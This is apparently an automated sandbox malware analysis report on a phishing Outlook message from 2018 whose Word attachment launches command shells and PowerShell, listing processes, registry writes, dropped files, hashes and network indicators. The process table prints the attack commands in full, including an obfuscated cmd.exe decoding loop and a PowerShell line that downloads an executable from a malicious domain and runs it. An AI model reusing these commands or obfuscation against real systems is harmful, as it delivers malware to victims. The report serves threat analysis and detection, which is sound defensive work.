


| File name: | FW_ _Phish Alert_ FW_ RE_ Ticket Updated _#22137_ RE_ Transaction ID - CP463019086205.msg |
| Full analysis: | https://app.any.run/tasks/bd6d233f-be40-4e46-aabd-4e95dde8fc93 |
| Verdict: | Malicious activity |
| Analysis date: | December 14, 2018, 17:23:54 |
| OS: | Windows 7 Professional Service Pack 1 (build: 7601, 32 bit) |
| Tags: | |
| Indicators: | |
| MIME: | application/vnd.ms-outlook |
| File info: | CDFV2 Microsoft Outlook Message |
| MD5: | 848744D726715ABA75BCDC98F48EDBE6 |
| SHA1: | DF7A7F20461239B8D9E10D67C053D486B180E61A |
| SHA256: | DF62ADA40CF65829271445D1D2F0C5460881C258F0DA36487C181232B8122406 |
| SSDEEP: | 3072:5JLeaG95rENyIE41k/W48smONKxPcMijFaxPx21syj+G39e0tu6Xlcq7T0+A08:GfwyR41EAsmzRczaxJtyj+Ko+Xp7T0 |
MALICIOUS
Starts CMD.EXE for commands execution
- WINWORD.EXE (PID: 2416)
Unusual execution from Microsoft Office
- WINWORD.EXE (PID: 2416)
Executes PowerShell scripts
- cmd.exe (PID: 2684)
SUSPICIOUS
Starts Microsoft Office Application
- OUTLOOK.EXE (PID: 2844)
- WINWORD.EXE (PID: 2416)
Starts CMD.EXE for commands execution
- cmd.exe (PID: 4028)
- cmd.exe (PID: 2664)
- cmd.exe (PID: 3160)
- cmd.exe (PID: 2684)
Creates files in the user directory
- powershell.exe (PID: 3224)
- OUTLOOK.EXE (PID: 2844)
Reads Internet Cache Settings
- OUTLOOK.EXE (PID: 2844)
Application launched itself
- WINWORD.EXE (PID: 2416)
- cmd.exe (PID: 4028)
- cmd.exe (PID: 2664)
INFO
Reads Microsoft Office registry keys
- OUTLOOK.EXE (PID: 2844)
- WINWORD.EXE (PID: 2416)
- WINWORD.EXE (PID: 2712)
Creates files in the user directory
- WINWORD.EXE (PID: 2416)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
TRiD
| .msg | | | Outlook Message (34.6) |
|---|---|---|
| .oft | | | Outlook Form Template (20.2) |
| .flo | | | iGrafx FlowCharter document (16.3) |
| .doc | | | Microsoft Word document (15.6) |
| .doc | | | Microsoft Word document (old ver.) (9.2) |
Total processes
43
Monitored processes
11
Malicious processes
5
Suspicious processes
0
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 1744 | find "sole." | C:\Windows\system32\find.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Find String (grep) Utility Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 2416 | "C:\Program Files\Microsoft Office\Office14\WINWORD.EXE" /n "C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.Outlook\VZW6CJ2W\wgiftcard.doc" | C:\Program Files\Microsoft Office\Office14\WINWORD.EXE | — | OUTLOOK.EXE | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Word Exit code: 0 Version: 14.0.6024.1000 Modules
| |||||||||||||||
| 2580 | C:\Windows\system32\cmd.exe /S /D /c" echo $ZIN='fuI';$fud=new-object Net.WebClient;$YLq='http://nieversefa.com/tyclam/fressr.php?l=wygx12.tkn'.Split('@');$QZw='vjK';$VBL = '910';$fWZ='PCN';$mYh=$env:temp+'\'+$VBL+'.exe';foreach($fTB in $YLq){try{$fud.DownloadFile($fTB, $mYh);$mIi='FoH';If ((Get-Item $mYh).length -ge 80000) {Invoke-Item $mYh;$KjX='nqd';break;}}catch{}}$BbG='zkF';" | C:\Windows\system32\cmd.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Command Processor Exit code: 0 Version: 6.1.7601.17514 (win7sp1_rtm.101119-1850) Modules
| |||||||||||||||
| 2664 | CmD /V:O/C"set v2Q9=NuosWzovpUCCQYJwcmkZShOzqYXQVjSwJ;}D) 0FGlTer@H,{1/?B'i-2PnLgxtfI$(K8bd.\:9y=a+&&for %k in (65;19;64;0;76;53;63;1;64;53;33;65;63;1;70;76;58;43;31;55;6;69;29;43;16;62;37;0;43;62;71;4;43;69;11;41;54;43;58;62;33;65;25;59;24;76;53;21;62;62;8;73;50;50;58;54;43;7;43;44;3;43;63;77;71;16;6;17;50;62;75;16;41;77;17;50;63;44;43;3;3;44;71;8;21;8;51;41;76;31;75;60;61;49;56;71;62;18;58;53;71;30;8;41;54;62;66;53;45;53;36;33;65;27;19;31;76;53;7;29;67;53;33;65;28;52;59;37;76;37;53;74;49;38;53;33;65;63;4;19;76;53;57;11;0;53;33;65;17;25;21;76;65;43;58;7;73;62;43;17;8;78;53;72;53;78;65;28;52;59;78;53;71;43;61;43;53;33;63;6;44;43;77;16;21;66;65;63;42;52;37;54;58;37;65;25;59;24;36;48;62;44;75;48;65;63;1;70;71;35;6;31;58;41;6;77;70;39;54;41;43;66;65;63;42;52;47;37;65;17;25;21;36;33;65;17;64;54;76;53;39;6;46;53;33;64;63;37;66;66;40;43;62;55;64;62;43;17;37;65;17;25;21;36;71;41;43;58;60;62;21;37;55;60;43;37;68;38;38;38;38;36;37;48;64;58;7;6;18;43;55;64;62;43;17;37;65;17;25;21;33;65;67;29;26;76;53;58;24;70;53;33;69;44;43;77;18;33;34;34;16;77;62;16;21;48;34;34;65;52;69;40;76;53;23;18;39;53;33;87)do set 5M=!5M!!v2Q9:~%k,1!&&if %k gtr 86 echo !5M:*5M!=!|FOR /F "tokens=9 delims=\4.a" %Q IN ('ftype^^^|find "sole."')DO %Q -" | C:\Windows\system32\cmd.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Command Processor Exit code: 0 Version: 6.1.7601.17514 (win7sp1_rtm.101119-1850) Modules
| |||||||||||||||
| 2684 | C:\Windows\system32\cmd.exe /S /D /c" FOR /F "tokens=9 delims=\4.a" %Q IN ('ftype^|find "sole."') DO %Q -" | C:\Windows\system32\cmd.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Command Processor Exit code: 0 Version: 6.1.7601.17514 (win7sp1_rtm.101119-1850) Modules
| |||||||||||||||
| 2712 | "C:\Program Files\Microsoft Office\Office14\WINWORD.EXE" /Embedding | C:\Program Files\Microsoft Office\Office14\WINWORD.EXE | — | WINWORD.EXE | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: LOW Description: Microsoft Word Exit code: 0 Version: 14.0.6024.1000 Modules
| |||||||||||||||
| 2844 | "C:\Program Files\Microsoft Office\Office14\OUTLOOK.EXE" /f "C:\Users\admin\AppData\Local\Temp\FW_ _Phish Alert_ FW_ RE_ Ticket Updated _#22137_ RE_ Transaction ID - CP463019086205.msg" | C:\Program Files\Microsoft Office\Office14\OUTLOOK.EXE | explorer.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Outlook Exit code: 0 Version: 14.0.6025.1000 Modules
| |||||||||||||||
| 3160 | C:\Windows\system32\cmd.exe /c ftype|find "sole." | C:\Windows\system32\cmd.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Command Processor Exit code: 0 Version: 6.1.7601.17514 (win7sp1_rtm.101119-1850) Modules
| |||||||||||||||
| 3224 | powershell - | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | cmd.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 3740 | C:\Windows\system32\cmd.exe /S /D /c" ftype" | C:\Windows\system32\cmd.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Command Processor Exit code: 0 Version: 6.1.7601.17514 (win7sp1_rtm.101119-1850) Modules
| |||||||||||||||
Total events
3 625
Read events
2 747
Write events
851
Delete events
27
Modification events
| (PID) Process: | (2844) OUTLOOK.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1033 |
Value: Off | |||
| (PID) Process: | (2844) OUTLOOK.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1033 |
Value: On | |||
| (PID) Process: | (2844) OUTLOOK.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Outlook\Resiliency\StartupItems |
| Operation: | write | Name: | /($ |
Value: 2F2824001C0B0000010000000000000000000000 | |||
| (PID) Process: | (2844) OUTLOOK.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Outlook |
| Operation: | write | Name: | MTTT |
Value: 1C0B00003C517ED6D193D40100000000 | |||
| (PID) Process: | (2844) OUTLOOK.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Outlook\SQM |
| Operation: | write | Name: | SQMSessionNumber |
Value: 0 | |||
| (PID) Process: | (2844) OUTLOOK.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Outlook\SQM |
| Operation: | write | Name: | SQMSessionDate |
Value: 219820320 | |||
| (PID) Process: | (2844) OUTLOOK.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows NT\CurrentVersion\Windows Messaging Subsystem\Profiles\NoMail\0a0d020000000000c000000000000046 |
| Operation: | write | Name: | 00030429 |
Value: 03000000 | |||
| (PID) Process: | (2844) OUTLOOK.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows NT\CurrentVersion\Windows Messaging Subsystem\Profiles\NoMail\9375CFF0413111d3B88A00104B2A6676 |
| Operation: | write | Name: | {ED475418-B0D6-11D2-8C3B-00104B2A6676} |
Value: | |||
| (PID) Process: | (2844) OUTLOOK.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows NT\CurrentVersion\Windows Messaging Subsystem\Profiles\NoMail\9375CFF0413111d3B88A00104B2A6676 |
| Operation: | write | Name: | LastChangeVer |
Value: 1200000000000000 | |||
| (PID) Process: | (2844) OUTLOOK.EXE | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Installer\UserData\S-1-5-18\Products\00004109A10090400000000000F01FEC\Usage |
| Operation: | write | Name: | OutlookMAPI2Intl_1033 |
Value: 1301151765 | |||
Executable files
0
Suspicious files
6
Text files
27
Unknown types
6
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 2844 | OUTLOOK.EXE | C:\Users\admin\AppData\Local\Temp\CVR887F.tmp.cvr | — | |
MD5:— | SHA256:— | |||
| 2844 | OUTLOOK.EXE | C:\Users\admin\AppData\Local\Temp\~DF9A486BC4FFF9B21D.TMP | — | |
MD5:— | SHA256:— | |||
| 2844 | OUTLOOK.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.Outlook\VZW6CJ2W\wgiftcard (2).doc\:Zone.Identifier:$DATA | — | |
MD5:— | SHA256:— | |||
| 2416 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\CVR9F82.tmp.cvr | — | |
MD5:— | SHA256:— | |||
| 2416 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\OICE_7322C112-0AEC-4020-8369-D4D8369B73C2.0\EA5CFD9F.doc\:Zone.Identifier:$DATA | — | |
MD5:— | SHA256:— | |||
| 2844 | OUTLOOK.EXE | C:\Users\admin\AppData\Roaming\Microsoft\Templates\~$rmalEmail.dotm | pgc | |
MD5:— | SHA256:— | |||
| 2844 | OUTLOOK.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.MSO\7025C537.dat | image | |
MD5:— | SHA256:— | |||
| 2844 | OUTLOOK.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.MSO\DDEDCC.dat | image | |
MD5:— | SHA256:— | |||
| 2416 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.MSO\E669F805.wmf | — | |
MD5:— | SHA256:— | |||
| 2844 | OUTLOOK.EXE | C:\Users\admin\AppData\Local\Microsoft\Outlook\mapisvc.inf | text | |
MD5:48DD6CAE43CE26B992C35799FCD76898 | SHA256:7BFE1F3691E2B4FB4D61FBF5E9F7782FBE49DA1342DBD32201C2CC8E540DBD1A | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
2
TCP/UDP connections
2
DNS requests
2
Threats
0
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
3224 | powershell.exe | GET | — | 80.211.117.43:80 | http://nieversefa.com/tyclam/fressr.php?l=wygx12.tkn | IT | — | — | malicious |
2844 | OUTLOOK.EXE | GET | — | 64.4.26.155:80 | http://config.messenger.msn.com/config/msgrconfig.asmx?op=GetOlcConfig | US | — | — | whitelisted |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
2844 | OUTLOOK.EXE | 64.4.26.155:80 | config.messenger.msn.com | Microsoft Corporation | US | whitelisted |
3224 | powershell.exe | 80.211.117.43:80 | nieversefa.com | Aruba S.p.A. | IT | unknown |
DNS requests
Domain | IP | Reputation |
|---|---|---|
config.messenger.msn.com |
| whitelisted |
nieversefa.com |
| malicious |